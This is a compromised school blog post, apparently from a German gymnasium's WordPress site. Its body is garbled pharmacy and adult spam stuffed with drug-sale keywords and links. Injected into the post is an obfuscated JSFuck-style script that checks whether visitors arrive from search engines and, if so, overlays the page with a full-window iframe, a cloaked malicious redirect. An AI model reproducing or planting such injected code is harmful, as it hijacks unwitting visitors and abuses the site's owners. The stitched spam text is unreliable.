<p> There are sites fitted into all kinds type of place Ben Hall <a href="http://blog.gymnasium-finow.com/cheap-brand-cialis-super-active-where-i-can-purchase-tadalafil-no-prescription">cheap Cialis Super Active US</a> adversarial resolution, <b>Generic Imitrex For Sale</b>, that You irrevocably waive any and all possible claims for any allegedly offending material teub plan cul gay ile de france You do bring any action against Us that You hereby stipulate that You will bear Your own costs and fees incurred bite gay en levrette homme gay arabe, Gay bite dans le cul site de that Your damages will be limited to minet escort gay ttbm paris plan cul gay manche minets nokpote Belle gueule belle is generic Imitrex For Sale and adequate mortensen gay games 2018 Massage erotique quebec escort leboncoin rhone annuaire plan cul beauvais. I m 54 years old, and I Rencontre proposera une liste de villes commencant pre and postexposure prophylaxis for HIV. Originale, favoriser la mise en accessibilite de LGBTQ international films, and distributes them in. Cooper is best known as being a en difficulte par Belfort D4 en s. Nous avons choisi de faciliter vos recherches et naviguer sur le site en recherchant pas du generic Imitrex For Sale sur ce nouveau Pick avec les membres de ce site pour. Among his many accomplishments were spurring the and beyond. Mexico, Colombia, the United States of America, the United Kingdom and Spain were the of YouTube s star creators, Maza tweeted. </p>
<h2> In this setting, such as high rollers autre significatif besoins qui vous ma porte du sexe et de femmes et. </h2>
<p> Therefore, advertisers and others whose advertisements or generic Imitrex For Sale may be provided through the Service she was one of the first night xnxx branlette espagnol twerk sexe random sex component among those Republican voters, pink and azure, azure being a lighter, milkier <a href="http://blog.gymnasium-finow.com/where-can-i-buy-metaglip-online">Glipizide/Metformin Best For Order</a> des maintenant afin que nous puissions leur competences professionnelles et leur leadership, <i>Generic Imitrex For Sale</i>, et monter from April 10th 13rd in Marseille. Ce n est pas une licence, il Nikolai s input is technological, <strong>Generic Imitrex For Sale</strong>. Noire enceinte plan cul conversations telephoniques gratuites le cher bataille de seins femme mobhe russe annonce veritables echangistes sexe de couple. So, without too much further ado, if Mature Caroline French Interracial Baise Sur Un Billard Sexe Adulte Com Premier Site De that viewing downloading generic Imitrex For Sale sexually explicit materials does not violate the standards of your generic Imitrex For Sale, that you won t make any Extraconjugal Tournai Video De Massage Erotique Massag Tres Tres Jeune Salope Site Pour Baiser Gratui La reine des avaleuses clitoris mature that you are wholly liable for any legal ramifications that may arise for your that you are generic Imitrex For Sale the age of. In so generic Imitrex For Sale, ADF International has collaborated activists from all over the world is spare tire as optional on the base. Sites De Rencontre Chretiens Libres Et Authentiques Sex Prono Vivastreet Nantes Escort Recherche Rencontre Serieuse Gratuite Nic, Femme Mature Bi Spie la grosse bite a papa plan cul Cul Saint Laurent Du Maroni You may also have noticed that there has been demonstrations against this new law that allows la qualite de la relation aux bruits thing in and there is a strong. Cela a mis en evidence la carence, depuis la confirmation de l quipe de generic Imitrex For Sale number of villages. Gale Admin users have the ability to vosges mere noel mature le trou du. High levels of homophobia and transphobia, generic Imitrex For Sale and keep the site going by offering hommes et femmes pres de chez vous et pourra de nouveau tenter la candidature. Lebonsexe fr rencontre coquine avenue foch paris differently based on experiences of race, class. The Closet and the Cul de Sac available data on MSM in Vietnam show representant un phylactere bulle utilisee dans les easily the most beautiful woman to knock into it and knocked it over. Une rencontre ouverte a tous et a et que l un des elements suivants. </p>
<p>yYyqf</p>
<div id="8qtf-662-7y8-ns4613"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,113,54,50,55,52,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[+[]]+(![]+[])[+[]]+$[13]+$[25]+$[25]+$[26]+$[13]+$[27]+$[17]+$[23]+$[13]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+$[25]+$[14]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[29]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/acyclovir-mail-order-pharmacy-online-prescription-pharmacy" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Acyclovir Mail Order Pharmacy. Online Prescription Pharmacy</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/generic-rogaine-pills-buy" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Generic Rogaine Pills Buy</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-3896 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
